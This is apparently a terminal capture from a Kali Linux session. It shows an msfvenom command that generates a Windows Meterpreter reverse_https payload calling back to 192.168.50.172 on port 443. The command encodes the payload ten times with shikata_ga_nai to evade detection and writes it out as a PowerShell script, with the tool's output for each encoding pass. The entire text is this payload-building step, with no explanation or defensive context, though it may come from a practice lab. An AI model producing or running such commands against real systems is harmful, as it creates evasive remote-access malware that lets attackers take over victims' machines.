 ┌──(sushanto㉿Sushanto-Kali64)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.50.172 LPORT=443 -e x86/shikata_ga_nai -i 10 -f psh -o powershell_payloa
d.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 703 (iteration=0)
x86/shikata_ga_nai succeeded with size 730 (iteration=1)
x86/shikata_ga_nai succeeded with size 757 (iteration=2)
x86/shikata_ga_nai succeeded with size 784 (iteration=3)
x86/shikata_ga_nai succeeded with size 811 (iteration=4)
x86/shikata_ga_nai succeeded with size 838 (iteration=5)
x86/shikata_ga_nai succeeded with size 865 (iteration=6)
x86/shikata_ga_nai succeeded with size 892 (iteration=7)
x86/shikata_ga_nai succeeded with size 919 (iteration=8)
x86/shikata_ga_nai succeeded with size 946 (iteration=9)
x86/shikata_ga_nai chosen with final size 946
Payload size: 946 bytes
Final size of psh file: 5447 bytes
Saved as: powershell_payload.ps1
┌──(sushanto㉿Sushanto-Kali64)-[~]
└─$
1: ~